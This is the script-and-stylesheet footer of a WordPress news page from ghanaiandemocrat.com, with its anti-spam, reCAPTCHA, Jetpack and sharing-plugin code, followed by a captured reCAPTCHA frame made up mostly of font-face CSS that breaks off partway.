							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"3c791389ee","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'620',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '620' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=be7cq4icxy5t
body_size: 49535
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 